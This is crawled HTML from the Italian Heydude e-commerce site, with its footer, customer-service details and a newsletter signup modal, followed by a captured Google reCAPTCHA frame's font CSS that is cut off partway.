								<a href="/it/outlet" class="category-link" data-bg="/build/web/template/img/banners-hp/banner-outlet.jpg"></a>
								<div class="category mb-2">Outlet</div>
							</div>
											</div>
				</div>
					</div>

		<div class="footer-col">
			<div id="footer-heading-0">
				<h6 class="title font-dnr">
					<a href="#" class="font-dnr" data-bs-toggle="collapse" data-bs-target="#footer-collapse-0" aria-expanded="false" aria-controls="footer-collapse-0">
						Heydude
					</a>
				</h6>
			</div>
			<div id="footer-collapse-0" class="collapse-content" aria-labelledby="footer-heading-0" data-parent="#footer-accordion">
				<ul class="list-link">
					<li>
						<a href="/it/termini-e-condizioni">Termini e condizioni</a>
					</li>
					<li>
						<a href="/it/accessibilita">Accessibilità</a>
					</li>
					<li>
						<a href="/it/privacy-policy">Privacy</a>
					</li>
					<li>
						<a href="https://hub.artcrafts.it/cookie-policy/it/index.html" target="_blank">Cookies</a>
					</li>
					<li>
						<a href="" class="iubenda-cs-preferences-link">Preferenze di consenso</a>
					</li>
				</ul>
			</div>
		</div>

		<div class="footer-col">
			<div id="footer-heading-1">
				<h6 class="title font-dnr">
					<a href="#" class="font-dnr" data-bs-toggle="collapse" data-bs-target="#footer-collapse-1" aria-expanded="false" aria-controls="footer-collapse-1">
						Shop
					</a>
				</h6>
			</div>
			<div id="footer-collapse-1" class="collapse-content" aria-labelledby="footer-heading-1" data-parent="#footer-accordion">
				<ul class="list-link">
					<li>
						<a href="/it/domande-frequenti#shipments" class="faq-link">Servizi di Spedizione</a>
					</li>
					<li>
						<a href="/it/domande-frequenti">FAQs</a>
					</li>
					<li>
						<a href="/it/domande-frequenti#returns" class="faq-link">Resi e Rimborsi</a>
					</li>
					<li>
						<a href="/it/domande-frequenti#payments" class="faq-link">Pagamenti</a>
					</li>
					<li>
						<a href="/it/contatti">Contattaci</a>
					</li>
				</ul>
			</div>
		</div>

		<div class="footer-col">
			<div id="footer-heading-2">
				<h6 class="title font-dnr">
					<a href="#" class="font-dnr" data-bs-toggle="collapse" data-bs-target="#footer-collapse-2" aria-expanded="false" aria-controls="footer-collapse-2">
						Servizio clienti
					</a>
				</h6>
			</div>
			<div id="footer-collapse-2" class="collapse-content" aria-labelledby="footer-heading-2" data-parent="#footer-accordion">
				<ul class="list-link boxCustomercare">
					<li><span>Il servizio clienti Heydude è aperto</span><br><span>dal lunedì al venerdì dalle ore 9 alle 18.</span><br><span>Puoi telefonare al numero</span><br><span>+39 0423 1730020 oppure <a href='mailto:heydude.support@ecommerceonline.it'>contattaci.</a></span></li>
					<li>
						<a class="btn btnCcare" href="tel:+39 0423 1730020">
							<svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewbox="0 0 36 36">
								<g id="Raggruppa_80" data-name="Raggruppa 80" transform="translate(-37 -119)">
									<path id="Icon_feather-phone" data-name="Icon feather-phone" d="M20.167,15.753v2.564a1.71,1.71,0,0,1-1.863,1.71A16.916,16.916,0,0,1,10.927,17.4,16.668,16.668,0,0,1,5.8,12.274,16.916,16.916,0,0,1,3.175,4.863,1.71,1.71,0,0,1,4.876,3H7.44a1.71,1.71,0,0,1,1.71,1.47,10.975,10.975,0,0,0,.6,2.4,1.71,1.71,0,0,1-.385,1.8L8.278,9.761a13.676,13.676,0,0,0,5.129,5.129L14.492,13.8a1.71,1.71,0,0,1,1.8-.385,10.975,10.975,0,0,0,2.4.6,1.71,1.71,0,0,1,1.47,1.735Z" transform="translate(35.832 126.054)" fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
								</g>
							</svg>
							<div>Servizio Clienti</div>
						</a>
					</li>
				</ul>
			</div>
		</div>

		<div
			class="footer-col">		</div>

		<div class="footer-col col-newsletter">
			<div id="footer-heading-4">
				<h6 class="title font-dnr">
					<a href="#" class="font-dnr" data-bs-toggle="" data-bs-target="#footer-collapse-4" aria-expanded="true" aria-controls="footer-collapse-4">
						Iscriviti alla newsletter
					</a>
				</h6>
			</div>
			<div id="footer-collapse-4" class="" aria-labelledby="footer-heading-4" data-parent="#footer-accordion">
				<form action="#" id="footerNewsletterForm" method="post">
					<span class="newsletter-ad">e ricevi uno sconto del 10% sul tuo primo acquisto!</span>
					<div class="input-group input-group-sm email-group">
						<input type="email" class="form-control" name="nl_email" aria-label="Email" aria-describedby="inputGroup-sizing-sm" placeholder="inserisci la tua mail">
						<button class="btn newsletter-submit" type="button" id="submit-newsletter">
							<span class="spinner-border spinner-border-sm d-none" role="status" aria-hidden="true"></span>
						</button>
					</div>

					<div class="form-check">
						<input class="form-check-input" type="checkbox" value="1" id="footer-privacy-newsletter">
						<label class="form-check-label" for="footer-privacy-newsletter">
							L'interessato dichiara di aver preso visione e compreso <a href='/it/privacy-policy' target='_blank'>l'informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate.<br><br>Le norme di legge in vigore, in particolare in tema di privacy, vietano, salvo delega espressa, l'invio di informazioni o la compilazioni dei campi in luogo di terzi.
						</label>
					</div>
				</form>
			</div>
		</div>

	</div>
	<div class="footer-container flex-column p-3">
		<div class="footer-col m-0 p-0 pb-3">
			<h6 class="titleCat font-dnr">
				SEGUICI SU
			</h6>

			<ul class="list-link social-links">
				<li>
					<a href="https://www.instagram.com/heydudeitaly/" target="_blank" class="d-flex align-items-baseline">
						<svg xmlns="http://www.w3.org/2000/svg" width="23.537" height="23.537" viewbox="0 0 23.537 23.537">
							<path id="Icon_simple-instagram" data-name="Icon simple-instagram" d="M11.768,0c-3.2,0-3.6.015-4.852.071A8.678,8.678,0,0,0,4.06.618,5.763,5.763,0,0,0,1.975,1.975,5.742,5.742,0,0,0,.618,4.06,8.652,8.652,0,0,0,.071,6.917C.012,8.172,0,8.571,0,11.768s.015,3.6.071,4.852a8.683,8.683,0,0,0,.547,2.857,5.771,5.771,0,0,0,1.357,2.085A5.755,5.755,0,0,0,4.06,22.919a8.689,8.689,0,0,0,2.857.547c1.255.059,1.654.071,4.852.071s3.6-.015,4.852-.071a8.709,8.709,0,0,0,2.857-.547,6.014,6.014,0,0,0,3.442-3.442,8.683,8.683,0,0,0,.547-2.857c.059-1.255.071-1.654.071-4.852s-.015-3.6-.071-4.852a8.7,8.7,0,0,0-.547-2.857,5.776,5.776,0,0,0-1.357-2.085A5.734,5.734,0,0,0,19.477.618,8.658,8.658,0,0,0,16.62.071C15.365.012,14.965,0,11.768,0Zm0,2.118c3.141,0,3.516.016,4.756.07a6.484,6.484,0,0,1,2.184.407,3.873,3.873,0,0,1,2.234,2.233,6.5,6.5,0,0,1,.405,2.184c.056,1.242.069,1.614.069,4.756s-.015,3.516-.073,4.756a6.623,6.623,0,0,1-.413,2.184,3.737,3.737,0,0,1-.882,1.355,3.671,3.671,0,0,1-1.353.879,6.545,6.545,0,0,1-2.192.405c-1.249.056-1.617.069-4.765.069s-3.517-.015-4.765-.073a6.673,6.673,0,0,1-2.193-.413,3.644,3.644,0,0,1-1.352-.882A3.573,3.573,0,0,1,2.546,18.7,6.679,6.679,0,0,1,2.134,16.5c-.044-1.236-.06-1.617-.06-4.75s.016-3.517.06-4.767A6.671,6.671,0,0,1,2.546,4.8a3.488,3.488,0,0,1,.883-1.354,3.481,3.481,0,0,1,1.352-.881,6.514,6.514,0,0,1,2.178-.413c1.25-.044,1.618-.059,4.765-.059l.044.029Zm0,3.607a6.043,6.043,0,1,0,6.043,6.043A6.043,6.043,0,0,0,11.768,5.725Zm0,9.966a3.923,3.923,0,1,1,3.923-3.923A3.922,3.922,0,0,1,11.768,15.691Zm7.695-10.2a1.412,1.412,0,1,1-1.412-1.411A1.413,1.413,0,0,1,19.463,5.487Z" fill="#2C282C"/>
						</svg>
					</a>
				</li>
				<li>
					<a href="https://www.facebook.com/heydudeitaly" target="_blank" class="d-flex align-items-baseline">
						<svg xmlns="http://www.w3.org/2000/svg" width="12.663" height="23.537" viewbox="0 0 12.663 23.537">
							<path id="Icon_zocial-facebook" data-name="Icon zocial-facebook" d="M13.257,12.639V8.144h3.625V5.884A5.915,5.915,0,0,1,18.47,1.718,5.052,5.052,0,0,1,22.319,0h3.6V4.5h-3.6a.793.793,0,0,0-.635.388,1.577,1.577,0,0,0-.282.953V8.144H25.92v4.495H21.4v10.9H16.882v-10.9Z" transform="translate(-13.257)" fill="#2C282C"/>
						</svg>
					</a>
				</li>

			</ul>
		</div>
	</div>
	<div class="footer-bottom-container">
		<div class="company-info container-fluid">
			<p class="text-center">This website is operated by Artcrafts International SpA under license from Crocs Europe BV - Questo sito è gestito da Artcrafts International SpA su licenza di Crocs Europe BV</p>
			<p class="text-center">Artcrafts International SpA - N° iscrizione Registro Imprese Firenze: 04165990484 C.C.I.A.A. Firenze, R.E.A. FI-423313 - Capitale sociale: € 1.020.000,00 i.v.</p>
		</div>
	</div>

	</footer>


    <script src="https://www.google.com/recaptcha/api.js?render=6LcfMJAqAAAAALPBscJIp_elZdZwDbJLvKrgD5n8"></script>
<script>
    grecaptcha.ready(function () {
        grecaptcha.execute('6LcfMJAqAAAAALPBscJIp_elZdZwDbJLvKrgD5n8', {action: 'contact'}).then(function (token) {
            if (token) {
                document.getElementById('nl-recaptcha-popup').value = token;
            }
        });
    });
</script>

<!-- Button trigger modal -->
<button type="button" id="btn-nl-modal-launcher" class="btn btn-primary d-none" data-bs-toggle="modal" data-bs-target="#newsletterModal">&nbsp;</button>

<!-- Modal -->
<div class="modal fade" id="newsletterModal" tabindex="-1" aria-labelledby="newsletterModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                <div class="modal-nl-container">
                    <div class="modal-nl-img d-none d-lg-block"></div>
                    <div class="modal-nl-form">
                        <div class="cont">
                            <div class="nl-modal-logo"></div>
                            <h3 class="mt-4 text-center font-tgr titoletto">Unisciti alla Rivoluzione</h3>
                            <h2 class="text-center font-tgr titolo1">10% di sconto</h2>
                            <h4 class="text-center font-tgr titolo2">SUL TUO PRIMO ACQUISTO</h4>
                            <p class="text-center font-tgr sottotitolo mt-1 mb-4">*non cumulabile con altre promozioni.</p>
                            <form method="post" action="#" id="HPNewsletterForm">
                                <div class="my-2">
                                                                        <input type="email"
                                           id="popupNLEmail"
                                           placeholder="LA TUA MAIL"
                                           name="email"
                                           class="form-control"
                                           aria-describedby="email">
                                </div>

                                <div class="mb-2 inputData">
                                <!-- Rimuovi pure placeholder="..." per evitare conflitti con la label fluttuante -->
                                <input 
                                    type="date" 
                                    id="popupNLBirthDate" 
                                    name="birthdate" 
                                    class="form-control" 
                                    aria-describedby="birthdate"
                                >
                                <label for="popupNLBirthDate" class="form-label-data bg-white">DATA DI NASCITA</label>
                                </div>

                                <script>
                                    document.addEventListener('DOMContentLoaded', function () {
                                    const input = document.getElementById('popupNLBirthDate');
                                    const container = input.closest('.inputData');

                                    // Detect se siamo su dispositivo mobile (touch) o no
                                    const isMobile = /Mobi|Android/i.test(navigator.userAgent);

                                    input.addEventListener('focus', function () {
                                        container.classList.add('hide-label');

                                        // SOLO su desktop, prova ad aprire il datepicker
                                        if (!isMobile && input.showPicker) {
                                        input.showPicker();
                                        
                                        }
                                    });

                                    input.addEventListener('blur', function () {
                                        if (!input.value) {
                                        container.classList.remove('hide-label');
                                        }
                                    });

                                    // Nasconde subito la label se il campo ha già un valore (autofill)
                                    if (input.value) {
                                        container.classList.add('hide-label');
                                    }
                                    });
                                </script>



                                <a href="#" class="nl-subscribe"></a>
                            </form>

                            <div>
                                <input class="form-control d-none" type="text" id="name_nl" name="name" value="">
                                <input type="hidden" name="nl-recaptcha" id="nl-recaptcha-popup">
                            </div>

                            <div class="alert-nl alert d-none mt-2 mb-2" role="alert"></div>

                            <button type="button" class="btn btn-primary btn-nl-popup-subscribe text-uppercase text-center mt-4 w-100">
                                UNISCITI ORA
                            </button>

                            <div class="form-check font-tgr mt-2 hp-nl-privacy">
                                <input type="checkbox" class="form-check-input" id="hp-nl-privacy" name="hp-nl-privacy">
                                <label class="form-check-label" for="hp-nl-privacy">Acconsento a ricevere email di marketing da HEYDUDE e ho letto e accetto <a href='/it/privacy-policy' target='_blank'>l'informativa sulla privacy</a>.</label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </div>
    </div>
</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcfMJAqAAAAALPBscJIp_elZdZwDbJLvKrgD5n8&co=aHR0cHM6Ly93d3cuaGV5ZHVkZS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vh6xgorfbiw0
body_size: 48784
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
